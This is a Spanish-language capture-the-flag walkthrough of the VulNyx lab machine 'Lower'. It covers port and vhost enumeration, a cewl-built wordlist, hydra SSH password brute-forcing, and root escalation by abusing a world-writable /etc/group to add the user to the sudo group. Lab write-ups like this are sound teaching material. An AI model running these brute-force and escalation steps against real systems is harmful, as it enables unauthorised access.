VulNyx - Lower
Information
Lower es una máquina virtual vulnerable Linux de dificultad baja de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.56
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-12 10:05 CEST
Nmap scan report for 192.168.1.56
Host is up (0.00039s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
❯ nmap -sVC -p22,80 192.168.1.56
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-12 10:06 CEST
Nmap scan report for 192.168.1.56
Host is up (0.00078s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: Did not follow redirect to http://www.unique.nyx
Shell (lancer)
80/TCP (HTTP)
Site
En el nmap inicial y en el sitio web, se puede ver que existe un redirect al dominio unique.nyx
(Agrego el dominio encontrado unique.nyx a mi archivo /etc/hosts para futuros ataques)
|_http-title: Did not follow redirect to http://www.unique.nyx
VHOST Brute Force
Obtengo el subdominio tech.unique.nyx que agrego también a mi archivo /etc/hosts
❯ gobuster vhost -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://unique.nyx --append-domain
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://unique.nyx
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: tech.unique.nyx Status: 200 [Size: 19766]
Progress: 4989 / 4990 (99.98%)
===============================================================
Finished
===============================================================
Site
Enumero varios posibles nombres de usuario en el sitio web

❯ cat users.dic ;echo
tom
kathren
lancer
Ahora con cewl creo un wordlist de passwords con el contenido de la web
❯ cewl -m6 "http://tech.unique.nyx/" --with-numbers -w pass.dic
CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
22/TCP (SSH)
Password Brute Force
Con hydra obtengo las credenciales lancer:NewY0rk
❯ hydra -t 64 -L users.dic -P pass.dic ssh://192.168.1.56
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12 12:49:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 399 login tries (l:3/p:133), ~7 tries per task
[DATA] attacking ssh://192.168.1.56:22/
[22][ssh] host: 192.168.1.56 login: lancer password: NewY0rk
Accedo al sistema como usuario lancer con las credenciales obtenidas
❯ ssh lancer@192.168.1.56
lancer@192.168.1.56's password:
lancer@lower:~$ id ; hostname
uid=1000(lancer) gid=1000(lancer) grupos=1000(lancer)
lower
Privilege Escalation
Enumeration
Writable Files
El usuario lancer dispone de permisos para escribir sobre el archivo /etc/group
lancer@lower:~$ find / -writable 2>/dev/null | grep -Ev "proc|sys|dev|tmp|run"
/etc/group
/var/lock
/var/lib/php/sessions
/home/lancer
/home/lancer/.profile
/home/lancer/.bash_logout
/home/lancer/.bashrc
/home/lancer/.bash_history
lancer@lower:~$ ls -l /etc/group
-rw-r--rw- 1 root root 619 dic 15 13:22 /etc/group
Abuse
Agrego al usuario lancer al grupo sudo
lancer@lower:~$ grep "sudo" /etc/group
sudo:x:27:lancer
Reinicio la terminal para que se apliquen los cambios y me convierto en usuario root
lancer@lower:~$ su --login $USER
Contraseña:
lancer@lower:~$ sudo su
[sudo] contraseña para lancer:
root@lower:/home/lancer# id ; hostname
uid=0(root) gid=0(root) grupos=0(root)
lower
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@lower:~# find / -name user.txt -o -name root.txt 2>/dev/null |xargs cat
b2daf***************************
bbb44***************************
Hasta aquí la resolución de la máquina Lower.
Happy Hacking!